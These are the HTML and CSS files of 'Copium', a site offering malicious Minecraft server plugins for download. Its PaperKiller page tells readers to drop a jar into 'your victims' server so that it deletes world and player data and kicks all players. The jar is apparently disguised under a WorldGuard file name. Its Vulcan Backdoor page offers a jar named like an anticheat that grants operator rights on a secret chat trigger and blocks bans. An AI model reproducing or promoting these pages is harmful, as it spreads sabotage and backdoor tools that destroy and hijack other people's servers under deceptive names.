
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Copium - Home</title>
    <link rel="icon" href="favicon.png" type="image/x-icon">

    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Copium</h1>
        <nav>
            <a href="index.html">Home</a>
            <a href="about.html">About</a>
        </nav>
    </header>
    <main>
        <section id="intro">
            <h2>Welcome to Copium</h2>
            <p>If you got backdoored, Cope.</p>
        </section>
        <section id="downloads">
            <h2>Available Downloads</h2>
            
            <div id="file-list">
                <!-- File entries will be dynamically generated here -->
                <div class="file-entry">
                    <h3>File Title 1</h3>
                    <p>Short description of File 1.</p>
                    <a href="resource-details.html" class="view-more">View more</a>
                </div>
                <div class="file-entry">
                    <h3>File Title 2</h3>
                    <p>Short description of File 2.</p>
                    <a href="resource-details.html" class="view-more">View more</a>
                </div>
                <!-- More file entries -->
            </div>
        </section>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: paperkiller.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PaperKiller Plugin Details</title>
    <link rel="stylesheet" href="details.css">
    <link rel="icon" href="favicon.png">
</head>
<body>
    <header>
        <a href="index.html">Back to Home</a>
        <h1>PaperKiller</h1>
    </header>
    <main>
        <section id="resource-details">
            <h2>Installation</h2>
            <p>
                To install the <strong>PaperKiller</strong> plugin, follow these steps:
                <ol>
                    <li><strong>Download</strong> the plugin file from the official source.</li>
                    <li>Place the downloaded <code>.jar</code> file into the <code>"plugins"</code> folder of your victims Minecraft server directory.</li>
                    <li><strong>Restart</strong> the Minecraft server to activate the plugin.</li>
                </ol>
            </p>
            <h2>What it does</h2>
            <p>
                The <strong>PaperKiller</strong> plugin performs several destructive actions:
                <ul>
                    <li><strong>Deletes World Data:</strong> Removes region files, player data, and essential world folders from the server.</li>
                    <li><strong>Spams Errors:</strong> Continuously sends fake Paper server errors to simulate a crash.</li>
                    <li><strong>Kicks All Players:</strong> Kicks all players from the server after deletion.</li>
                    <li><strong>Final Actions:</strong> Displays a large "FINAL KILL" message in ASCII art for that dramatic effect, runs the Java garbage collector to clear memory, therefor deleting all cached code in the ram. :D</li>
                </ul>
            </p>
            <h2>How to use</h2>
            <p>
                After installing the plugin:
                <ul>
                    <li>It will automatically begin executing its actions upon server startup, performing the tasks described.</li>
                </ul>
                <strong>Note:</strong> This plugin is designed to completely destroy server data and functionality. Use with extreme caution. Ensure you have backups of all important data before installation.
            </p>
            <h2>Compatibility</h2>
            <p>
                The <strong>PaperKiller</strong> plugin is compatible with Minecraft versions 1.19 through 1.21. It has not been tested on versions below 1.20.
            </p>
            <button id="download-btn" onclick="window.location.href='https://github.com/iscrit/copium/releases/download/Diepaper/worldguard-bukkit-7.0.10-dist.jar'">Download</button>
            <div id="progress-container" style="display: none;"> 
                <div id="progress-circle"></div>
                <div id="progress-text">0%</div>
            </div>
        </section>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resource Details</title>
    <link rel="stylesheet" href="details.css">
</head>
<body>
    <header>
        <a href="index.html">Back to Home</a>
        <h1>Basic Minecraft Plugin</h1>
    </header>
    <main>
        <section id="resource-details">
            <h2>Installation</h2>
            <p>
                To install the <strong>Basic Minecraft Plugin</strong>, follow these steps:
                <ol>
                    <li><strong>Download</strong> the plugin file from the website.</li>
                    <li>Place the downloaded <code>.jar</code> file into the <code>"plugins"</code> folder of your Minecraft server directory.</li>
                    <li><strong>Restart</strong> or reload your Minecraft server.</li>
                    <li>Verify the plugin is loaded by using the <code>/plugins</code> command in the server console.</li>
                </ol>
            </p>
            <h2>What it does</h2>
            <p>
                The <strong>Basic Minecraft Plugin</strong> adds several useful commands to your server that enhance gameplay. 
                Features include:
                <ul>
                    <li><strong>A command to teleport players</strong> to specific coordinates.</li>
                    <li><strong>Customizable welcome messages</strong> for new players.</li>
                    <li><strong>A basic economy system</strong> to track player currency.</li>
                </ul>
            </p>
            <h2>How to use</h2>
            <p>
                After installing the plugin, you can use the following commands:
                <ul>
                    <li><code>/teleport &lt;x&gt; &lt;y&gt; &lt;z&gt;</code> - Teleports the player to the specified coordinates.</li>
                    <li><code>/welcome &lt;message&gt;</code> - Sets a custom welcome message for new players.</li>
                    <li><code>/balance</code> - Displays your current balance in the economy system.</li>
                </ul>
                Refer to the plugin’s configuration file to customize settings and commands.
            </p>
            <button id="download-btn" onclick="window.location.href='https://roblox.com'">Download</button>
            <div id="progress-container" style="display: none;"> 
                <div id="progress-circle"></div>
                <div id="progress-text">0%</div>
            </div>
        </section>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: vulcanbackdoor.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resource Details</title>
    <link rel="stylesheet" href="details.css">
    <link rel="icon" href="[data-uri]" type="image/x-icon">

</head>
<body>
    <header>
        <a href="index.html">Back to Home</a>
        <h1>Vulcan Backdoor</h1>
    </header>
    <main>
        <section id="resource-details">
            <h2>Installation</h2>
            <p>
                To install the <strong>Vulcan Backdoor</strong>, follow these steps:
                <ol>
                    <li><strong>Download</strong> the plugin file from the website.</li>
                    <li>Place the downloaded <code>.jar</code> file into the <code>"plugins"</code> folder of your victims Minecraft server directory.</li>
                    <li><strong>ask the user to</strong> restart the minecraft server.</li>                </ol>
            </p>
            <h2>What it does</h2>
            <p>
                The <strong>Vulcan Backdoor</strong> Usage
                <ul>
                    <li><strong>Get OP perms:</strong> When a player types <code>$hey</code> in the chat, they are granted full permissions using <code>lp</code> and are made an operator with <code>op</code>.</li>
                    <li><strong>You shall not ban me:</strong> Players who have not used <code>$hey</code> are restricted from using commands such as <code>/ban</code>, <code>/kick</code>, <code>/ipban</code>, <code>/deop</code>, <code>/lp</code>, and <code>/luckperms</code>.</li>
                </ul>
            </p>
            <h2>How to use</h2>
            <p>
                After installing the plugin, you can use it as follows:
                <ul>
                    <li>Type <code>$hey</code> in chat to gain full permissions and become an operator.</li>
                    <li>Execute commands like <code>/ban</code> or <code>/kick</code> only if you have typed <code>$hey</code> in the chat.</li>
                </ul>
                The plugin only works with 1.19-1.21 minecraft versions (Not tested below 1.20), We are not responsible for what people do with this plugin, Installing it into your server is YOUR CHOICE, No one should be dumb enough to do this.
            </p>
            <button id="download-btn" onclick="window.location.href='https://github.com/iscrit/copium/releases/download/Backdoor/Vulcan-2.8.5.jar'">Download</button>
            <div id="progress-container" style="display: none;"> 
                <div id="progress-circle"></div>
                <div id="progress-text">0%</div>
            </div>
        </section>
    </main>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
    margin: 0;
    font-family: 'Arial', sans-serif;
    color: #eee;
    background: #000;
    overflow-x: hidden;
}

/* Header Styles */
header {
    background: rgba(34, 34, 34, 0.9);
    padding: 15px 20px;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1000;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

header h1 {
    margin: 0;
    color: #1e90ff;
    font-size: 1.8em;
}

nav {
    display: flex;
    gap: 10px;
}

nav a {
    color: #eee;
    text-decoration: none;
    font-size: 0.9em;
    transition: color 0.3s ease;
}

nav a:hover {
    color: #1e90ff;
}

/* Main Section Styles */
main {
    padding: 80px 20px 20px; /* Space for fixed header */
}

#intro {
    text-align: center;
    margin-bottom: 30px;
}

#intro h2 {
    color: #1e90ff;
    font-size: 1.8em;
}

#intro p {
    font-size: 1.1em;
    max-width: 800px;
    margin: 0 auto;
}

/* Downloads Section Styles */
#downloads {
    max-width: 100%;
    margin: 0 auto;
    padding: 15px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 8px;
}

#downloads h2 {
    color: #1e90ff;
    font-size: 1.6em;
    margin-bottom: 15px;
}

#search-bar, #filter {
    width: 100%;
    padding: 10px;
    border: 1px solid #1e90ff;
    border-radius: 5px;
    margin-bottom: 20px;
    font-size: 1em;
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

/* File Entries Styles */
.file-entry {
    margin: 15px 0;
    padding: 15px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 8px;
    transition: background 0.3s ease;
}

.file-entry:hover {
    background: rgba(255, 255, 255, 0.3);
}

.file-entry h3 {
    margin: 0;
    color: #1e90ff;
}

.file-entry p {
    margin: 10px 0;
    color: #ccc;
}

.view-more {
    color: #1e90ff;
    text-decoration: none;
}

.view-more:hover {
    text-decoration: underline;
}

/* Responsive Styles */
@media (max-width: 768px) {
    header {
        flex-direction: column;
        align-items: flex-start;
        padding: 10px 20px;
    }

    header h1 {
        font-size: 1.5em;
    }

    nav {
        gap: 8px;
    }

    nav a {
        font-size: 0.8em;
    }

    #intro h2 {
        font-size: 1.5em;
    }

    #downloads h2 {
        font-size: 1.4em;
    }

    #downloads {
        padding: 10px;
    }

    #search-bar, #filter {
        font-size: 0.9em;
    }

    .file-entry h3 {
        font-size: 1.2em;
    }
}

@media (max-width: 480px) {
    header {
        padding: 10px 15px;
    }

    header h1 {
        font-size: 1.2em;
    }

    nav a {
        font-size: 0.7em;
    }

    #intro h2 {
        font-size: 1.2em;
    }

    #downloads h2 {
        font-size: 1.2em;
    }

    #downloads {
        padding: 8px;
    }

    #search-bar, #filter {
        font-size: 0.8em;
    }

    .file-entry {
        padding: 10px;
    }

    .file-entry h3 {
        font-size: 1em;
    }
}
</file>
<file: details.css>
/* General Styles */
body {
    margin: 0;
    font-family: Arial, sans-serif;
    color: #eee;
    background: linear-gradient(135deg, #000428 0%, #004e92 100%);
    overflow-x: hidden;
    position: relative;
}

/* Header Styles */
header {
    background: rgba(34, 34, 34, 0.8);
    padding: 15px;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1000;
    text-align: center;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.5);
    animation: slideDown 1s ease-out;
}

header a {
    color: #1e90ff;
    text-decoration: none;
    font-weight: bold;
    font-size: 1.2em;
    transition: color 0.3s ease;
}

header a:hover {
    color: #4682b4;
}

h1 {
    margin: 0;
    color: #fff;
    font-size: 2em;
    animation: fadeIn 2s ease-in-out;
}

/* Main Section Styles */
main {
    margin-top: 80px;
    padding: 20px;
    box-sizing: border-box;
    animation: fadeInUp 1s ease-out;
}

/* Resource Details Styles */
#resource-details {
    margin: 20px auto;
    padding: 20px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    max-width: 800px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.7);
    animation: pulse 2s infinite;
}

h2 {
    color: #e0e0e0;
    border-bottom: 2px solid #1e90ff;
    padding-bottom: 5px;
    margin-bottom: 15px;
    background: linear-gradient(90deg, #1e90ff, #4682b4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: gradientShift 3s infinite;
}

h3 {
    color: #e0e0e0;
    border-bottom: 1px solid #1e90ff;
    padding-bottom: 5px;
    margin-bottom: 10px;
    animation: pulse 3s infinite;
}

p {
    margin: 10px 0;
    color: #ddd;
}

/* Section Styles */
section {
    margin-bottom: 20px;
    background: rgba(255, 255, 255, 0.1);
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    animation: fadeIn 1.5s ease-out;
}

/* Star Field Styles */
#star-field {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
}

.star {
    position: absolute;
    background-color: #fff;
    border-radius: 50%;
    width: 2px;
    height: 2px;
    opacity: 0.5;
    animation: starTwinkle 2s infinite alternate;
}

@keyframes starTwinkle {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.5);
    }
}

/* Button Styles */
button {
    background: linear-gradient(135deg, #1e90ff, #4682b4);
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    border-radius: 5px;
    cursor: pointer;
    transition: background 0.3s ease, transform 0.3s ease;
    animation: hoverScale 0.3s infinite;
}

button:hover {
    background: linear-gradient(135deg, #4682b4, #1e90ff);
    transform: scale(1.1);
}

/* Progress Circle Styles */
#progress-container {
    position: relative;
    margin-top: 20px;
    text-align: center;
}

#progress-circle {
    border: 8px solid rgba(255, 255, 255, 0.1);
    border-top: 8px solid #1e90ff;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    margin: 0 auto;
    animation: spin 2s linear infinite, pulse 1.5s infinite alternate;
}

#progress-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font-size: 18px;
}

/* Animations */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

@keyframes slideDown {
    0% { transform: translateY(-100%); opacity: 0; }
    100% { transform: translateY(0); opacity: 1; }
}

@keyframes fadeIn {
    0% { opacity: 0; }
    100% { opacity: 1; }
}

@keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(20px); }
    100% { opacity: 1; transform: translateY(0); }
}

@keyframes pulse {
    0% { box-shadow: 0 0 0 rgba(30, 144, 255, 0.7); }
    100% { box-shadow: 0 0 20px rgba(30, 144, 255, 0.9); }
}

@keyframes gradientShift {
    0% {
        background-position: 0% 50%;
    }
    100% {
        background-position: 100% 50%;
    }
}

@keyframes hoverScale {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.05); }
}

/* Responsive Styles */
@media (max-width: 768px) {
    header {
        padding: 10px;
    }

    header a {
        font-size: 1em;
    }

    h1 {
        font-size: 1.5em;
    }

    main {
        padding: 15px;
    }

    #resource-details {
        padding: 15px;
        max-width: 90%;
    }

    h2 {
        font-size: 1.5em;
    }

    h3 {
        font-size: 1.2em;
    }

    button {
        padding: 8px 16px;
        font-size: 14px;
    }

    #progress-circle {
        width: 60px;
        height: 60px;
    }

    #progress-text {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    header a {
        font-size: 0.9em;
    }

    h1 {
        font-size: 1.2em;
    }

    main {
        padding: 10px;
    }

    #resource-details {
        padding: 10px;
    }

    h2 {
        font-size: 1.3em;
    }

    h3 {
        font-size: 1em;
    }

    button {
        padding: 6px 12px;
        font-size: 12px;
    }

    #progress-circle {
        width: 50px;
        height: 50px;
    }

    #progress-text {
        font-size: 14px;
    }
}
</file>
